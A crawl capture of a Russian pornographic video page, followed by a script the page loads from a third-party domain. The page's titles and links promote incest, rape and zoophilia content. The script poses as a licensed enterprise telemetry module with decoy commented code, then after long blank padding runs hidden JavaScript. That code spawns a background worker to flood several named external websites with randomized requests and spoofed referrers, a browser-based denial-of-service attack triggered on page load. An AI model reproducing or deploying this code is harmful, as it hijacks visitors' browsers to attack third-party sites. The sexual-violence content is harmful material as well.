

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freegirlporno.com/video/porno_video_kasting/20/video_russkiy_muzhik_lomaet_tselku
body_size: 5649
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8" />
<title>Видео русский мужик ломает целку | FreeGirlPorno.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Каждому посетителю нашего эротического ресурса будет небольшой секс бонус. Смотри где видео русский мужик ломает целку онлайн бесплатно." />
<meta name="keywords" content="скачать, porno, целку, ролик, мужик, ломает, видео, русский" />
<meta property="og:type" content="article">
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Видео порнуха девушек и женщин на FreeGirlPorno.Com" />
<meta property="og:title" content="Видео русский мужик ломает целку" />
<meta property="og:description" content="Каждому посетителю нашего эротического ресурса будет небольшой секс бонус. Смотри где видео русский мужик ломает целку онлайн бесплатно." />
<meta property="og:url" content="https://freegirlporno.com/video/porno_video_kasting/20/video_russkiy_muzhik_lomaet_tselku" />
<meta property="og:image" content="https://freegirlporno.com/upload/3b98b03dcba46a8ead0fe74fba9c75ee.jpg" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://freegirlporno.com/video/porno_video_kasting/20/video_russkiy_muzhik_lomaet_tselku" />
<link rel="prev" href="https://freegirlporno.com/video/porno_video_kasting/19/pokazat_porno_video_zoofilkam_trakhayut_dopuskaetsya" />
<link rel="next" href="https://freegirlporno.com/video/s_mamoy/21/esli_zhena_boitsya_muzha_chto_delat" />
<link rel="stylesheet" href="https://freegirlporno.com/css/main/styles.css" />
<link rel="shortcut icon" href="https://freegirlporno.com/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="vtuam" title="Наверх"></a>
<div class="xcbaz">
<div class="lgswo">
<header class="kcvoh"><a href="https://freegirlporno.com/" class="lewwz" title="Видео порнуха девушек и женщин на FreeGirlPorno.Com"><img src="https://freegirlporno.com/logo.png" alt="Видео порнуха девушек и женщин на FreeGirlPorno.Com"></a></header>
<div class="mhvmp cvstt">
<div class="dmipq rpfio" id="cpguv">Порно меню</div>
<nav class="ierwp clr" id="jtqhn">
<ul class="zbrvi">

<li><a class="none" href="https://freegirlporno.com/cat/drochka">Дрочка</a></li>

<li><a class="none" href="https://freegirlporno.com/cat/minet_klassniy_otsos">Минет классный отсос</a></li>

<li><a class="none" href="https://freegirlporno.com/cat/mulatki">Мулатки</a></li>

<li><a class="none" href="https://freegirlporno.com/cat/nemetskoe">Немецкое</a></li>

<li><a class="active" href="https://freegirlporno.com/cat/porno_video_kasting">Порно видео кастинг</a></li>

<li><a class="none" href="https://freegirlporno.com/cat/s_mamoy">С мамой</a></li>

<li><a class="none" href="https://freegirlporno.com/cat/seks_orgii">Секс оргии</a></li>

<li><a class="none" href="https://freegirlporno.com/cat/seks_studentov">Секс студентов</a></li>

<li><a class="none" href="https://freegirlporno.com/cat/trener">Тренер</a></li>

<li><a class="none" href="https://freegirlporno.com/cat/uchenitsi">Ученицы</a></li>

<li><a class="none" href="https://freegirlporno.com/cat/khentay">Хентай</a></li>

<li><a class="none" href="https://freegirlporno.com/cat/khozyayka">Хозяйка</a></li>

</ul>
</nav>
</div>
<div class="pfpxh">
<h1 class="hacoa">Видео русский мужик ломает целку</h1>
<div class="hacoa">Porn videos online without registration <a target="_blank" href="https://homeporn.ltd">HomePorn.ltd</a> fresh porn videos online. Смотреть новые и классные порно ролики на <a target="_blank" href="https://xxxshara.com">XXXShara.com</a> последние порно ролики. Клевые порно ролики для взрослых на сайте <a target="_blank" href="https://xpizdo.com">XPizdo.com</a> классные порно ролики. Смотреть секс видео тут <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">www.mega-xxx.tv</span></a>  </div>
<div class="hacob">
<!--noindex-->
<div id="voPlIVhqTvcnIJZn7VidMR7wLF6Lt_Q"></div>
<script src="//web.freegirlporno.com/v/oPlIVhqTvcnIJZn7VidMR7wLF6Lt_Q" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="gscbj cvstt"><div class="ggauf-resp">
<!--noindex-->
<div class="bevlb" id="36318565"><div style="width:100%;position:relative;background:#000;"><img style="margin:25%;" src="/wllfc.gif"></div></div>
<!--/noindex-->
</div>
<div class="hacob">
<!--noindex-->
<div id="vc2EHMwqMH2L6_9aR6MPFRN_UkmJcxg"></div>
<script src="//web.freegirlporno.com/v/c2EHMwqMH2L6_9aR6MPFRN_UkmJcxg" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="rrthl">
Это видео добавлено 31.05.2020 в 21:06 в большую категорию <a href="/cat/porno_video_kasting">Порно видео кастинг</a><br>
Клип смотрели: 1278 раз<br>
Классный порно ролик видео русский мужик ломает целку длительностью 07:50 (мин:сек)<br>
<div>Следующий видео ролик: <a href="/video/s_mamoy/21/esli_zhena_boitsya_muzha_chto_delat">Если жена боится мужа что делать</a></div>
<p>Описание видео: Гигпорно Блонд. Гей заказать. Ебут дома в очко. Пикап по русский групповой секс. Скачать порно видео сын ебет мать. Порно видео зрелые в бикини. Видео русское развел маму на секс. Видео русская зрелая пьет сперму. Итальянское порно кино с переводом. Отец трахнул дочь порно фильм. Секс в большом городе русский. Камшоты группой.</p>
<div>Предыдущий видео ролик: <a href="/video/porno_video_kasting/19/pokazat_porno_video_zoofilkam_trakhayut_dopuskaetsya">Показать порно видео зоофилкам трахают допускается</a></div>
Порно метки: минета, крупный, ххх видео
</div>
<h2 class="pynkk">Еще смотрят подобные видео</h2>
<div class="hacob">
<!--noindex-->
<div id="vfB5BbcgLFesxFt_ZB_Ed9LtNDtIhVw"></div>
<script src="//web.freegirlporno.com/v/fB5BbcgLFesxFt_ZB_Ed9LtNDtIhVw" charset="utf-8" async></script>
<!--/noindex-->
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/porno_video_kasting/6088/russki_kak_snimayut_tselku_video">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/4678c57eb70eee50a8d083eadcb65bcc.jpg" title="Русски как снимают целку видео" alt="Русски как снимают целку видео">
<div class="thgls-meta wczph-time">08:06</div>
</div>
<span class="jugmt-caption">Русски как снимают целку видео</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/porno_video_kasting/7945/muzhik_oblizivaet_klitor_video">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/dbe923656593766582811d8bbb73a162.jpg" title="Мужик облизывает клитор видео" alt="Мужик облизывает клитор видео">
<div class="thgls-meta wczph-time">05:08</div>
</div>
<span class="jugmt-caption">Мужик облизывает клитор видео</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/seks_studentov/7295/russkiy_seks_molodikh_studentov_video">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/75eac0f6a1d9b90b06d0817d848881a9.jpg" title="Русский секс молодых студентов видео" alt="Русский секс молодых студентов видео">
<div class="thgls-meta wczph-time">07:00</div>
</div>
<span class="jugmt-caption">Русский секс молодых студентов видео</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/porno_video_kasting/6471/russkiy_muzh_soset_u_lyubovnika_video_porno">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/bbd030d05b0a22ffba4f3fc41c7a9ff4.jpg" title="Русский муж сосет у любовника видео порно" alt="Русский муж сосет у любовника видео порно">
<div class="thgls-meta wczph-time">07:08</div>
</div>
<span class="jugmt-caption">Русский муж сосет у любовника видео порно</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/seks_studentov/6247/smotret_russkiy_seks_video_mama_i_doch">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/9df3894eb05c9508fe946fde10fad779.jpg" title="Смотреть русский секс видео мама и доч" alt="Смотреть русский секс видео мама и доч">
<div class="thgls-meta wczph-time">08:07</div>
</div>
<span class="jugmt-caption">Смотреть русский секс видео мама и доч</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/porno_video_kasting/5241/russkiy_porno_video_molodaya_devushka_kukla">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/e8eb03d4195f88ccb3c746d9fc5ead0b.jpg" title="Русский порно видео молодая девушка кукла" alt="Русский порно видео молодая девушка кукла">
<div class="thgls-meta wczph-time">12:49</div>
</div>
<span class="jugmt-caption">Русский порно видео молодая девушка кукла</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/porno_video_kasting/5202/chastnoe_video_russkiy_film">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/0f1d255be2f5a6ee7da6c73d7db4c265.jpg" title="Частное видео русский фильм" alt="Частное видео русский фильм">
<div class="thgls-meta wczph-time">93:26</div>
</div>
<span class="jugmt-caption">Частное видео русский фильм</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/seks_studentov/4762/russkiy_gruppovoy_seks_besplatnoe_video">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/d6e3e08d39ade85c61875e3782a8abc4.jpg" title="Русский групповой секс бесплатное видео" alt="Русский групповой секс бесплатное видео">
<div class="thgls-meta wczph-time">15:00</div>
</div>
<span class="jugmt-caption">Русский групповой секс бесплатное видео</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/seks_studentov/4515/russkiy_seks_brat_sestroy_slomal_tselku">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/576fa92bf06b62b493e486a0d25996e9.jpg" title="Русский секс брат сестрой сломал целку" alt="Русский секс брат сестрой сломал целку">
<div class="thgls-meta wczph-time">19:26</div>
</div>
<span class="jugmt-caption">Русский секс брат сестрой сломал целку</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/porno_video_kasting/4185/smotret_video_kak_rvut_tselku">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/f3e2a5241609fa424bf378f9d91a2c9a.jpg" title="Смотреть видео как рвут целку" alt="Смотреть видео как рвут целку">
<div class="thgls-meta wczph-time">05:40</div>
</div>
<span class="jugmt-caption">Смотреть видео как рвут целку</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/porno_video_kasting/3663/posmotret_porno_video_russkiy_intsest">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/4d0af80366ae7a340877a135b389da91.jpg" title="Посмотреть порно видео русский инцест" alt="Посмотреть порно видео русский инцест">
<div class="thgls-meta wczph-time">16:53</div>
</div>
<span class="jugmt-caption">Посмотреть порно видео русский инцест</span>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/seks_studentov/3645/muzhik_trakhaet_seks_kuklu_video">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/a421522101413a79a16252e7370c434d.jpg" title="Мужик трахает секс куклу видео" alt="Мужик трахает секс куклу видео">
<div class="thgls-meta wczph-time">05:08</div>
</div>
<span class="jugmt-caption">Мужик трахает секс куклу видео</span>
</a>
</div>

<div class="hacob">
<!--noindex-->
<div id="vDHdwdmXanPcYpd0zNlfiQjfJCspysQ"></div>
<script src="//web.freegirlporno.com/v/DHdwdmXanPcYpd0zNlfiQjfJCspysQ" charset="utf-8" async></script>
<!--/noindex-->
</div></div>
<h2 class="pynkk">Самое просматриваемое порно видео сайта</h2>
<div class="gscbj cvstt">

<div class="weljk">
<a href="https://freegirlporno.com/video/s_mamoy/9885/seks_mama_doch_i_brat">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/6af370cf068f096061f2d4548ee6940e.jpg" title="Секс мама дочь и брат" alt="Секс мама дочь и брат">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/porno_video_kasting/9899/smotret_yaponskie_porno_filmi_na_russkom_yazike">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/33b9ee459070e68fdb6a07164aa20064.jpg" title="Смотреть японские порно фильмы на русском языке" alt="Смотреть японские порно фильмы на русском языке">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/porno_video_kasting/5825/porno_sin_ebet_trakhaet_mat">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/cbf63bc7e345a6dce91f9cc09bce7d09.jpg" title="Порно сын ебет трахает мать" alt="Порно сын ебет трахает мать">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/seks_orgii/5726/russkiy_rossiyskiy_seks_pornl_starshaya_sestra_tetya">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/6546388ac6947ce0bc910bf02eef809c.jpg" title="Русский российский секс порнл старшая сестра тетя" alt="Русский российский секс порнл старшая сестра тетя">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/seks_studentov/38/chastnoe_semeynoe_porno_video_biseksualov">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/f20300311abe702f57e364205fc254f4.jpg" title="Частное семейное порно видео бисексуалов" alt="Частное семейное порно видео бисексуалов">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/porno_video_kasting/3588/porno_filmi_zrelie_zhenshchini_s_russkoy_ozvuchkoy">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/2532cc36f9c11f594f56809381bccaa7.jpg" title="Порно фильмы зрелые женщины с русской озвучкой" alt="Порно фильмы зрелые женщины с русской озвучкой">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/seks_studentov/13/seks_v_odezhde">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/5692561ec9da36e5cbc0289e17db89b4.jpg" title="Сэкс в одежде" alt="Сэкс в одежде">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/uchenitsi/8743/e_filmi_erotika_syuzhetom">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/d98acd4a17bdb6f412d70ffc213797c5.jpg" title="Э фильмы эротика сюжетом" alt="Э фильмы эротика сюжетом">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/nemetskoe/8516/paonukha_besplatno">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/f8ffec7a7ab2f21860c4ab78d8827ed4.jpg" title="Паонуха бесплатно" alt="Паонуха бесплатно">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/seks_orgii/417/roliki_kachat_bez_registratsii">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/ee942080acc0ab8026e2dc9f3100800c.jpg" title="Ролики качать без регистрации" alt="Ролики качать без регистрации">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/nemetskoe/9756/pornushka_sin_iznosiloval_mamu_onlayn">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/00c80f77fd11f614861b425772683b96.jpg" title="Порнушка сын износиловал маму онлайн" alt="Порнушка сын износиловал маму онлайн">
</div>
</a>
</div>

<div class="weljk">
<a href="https://freegirlporno.com/video/khozyayka/37/razvratnaya_tetya_i_plemyannik">
<div class="ipbzy-img rvctw-box">
<img src="https://freegirlporno.com/upload/5140099afc4ca6ab9633d5af458eadcd.jpg" title="Развратная тетя и племянник" alt="Развратная тетя и племянник">
</div>
</a>
</div>

</div>
<div class="mglnk">
<!--null-->
&nbsp;
<a href="https://sosushka.tv/threesome/">Секс втроем</a> Смотри только качественное порно в HD качестве на <a href="http://vaginke.me/category/">vaginke.me</a> большой список порно категорий! <a href="https://xnetki.com">Порно Чат Ruscams-Com.ru</a></div>
<!--null-->
</div>
</div>
<footer class="fbntr">
<div class="qeoyq lgswo zbrvi">
<div>
&copy; 2026 Видео порнуха девушек и женщин на FreeGirlPorno.Com - смотреть самых сексуальных телочек в видео порно роликах онлайн.
<!--noindex-->
<a href="//www.liveinternet.ru/click"
target="_blank" rel="nofollow"><img id="licntE0C9" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE0C9").src=
"//counter.yadro.ru/hit?t25.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(64497064, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/64497064" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>new Image().src="https://migstat.com/count/?dt=1987;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://freegirlporno.com/js/main/dphdwl.js"></script>
<script src="https://freegirlporno.com/js/main/pgzvvc.js"></script>
<script src="https://freegirlporno.com/js/main/kaholq.js"></script>
<!--noindex-->
<script src="//web.freegirlporno.com/v/KYL7vkPk9uR53CaXFu6RpbgVYZrS7A" async></script>
<script async data-url="https://nasrispit.com/osvald/3128" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1608641405"></script>
<!--/noindex-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nasrispit.com/sweetie/hello.min.js?id=1608641405
body_size: 2564
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.danlingfuyou.com?key={{RAND}}',
                        'https://www.chinabuses.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();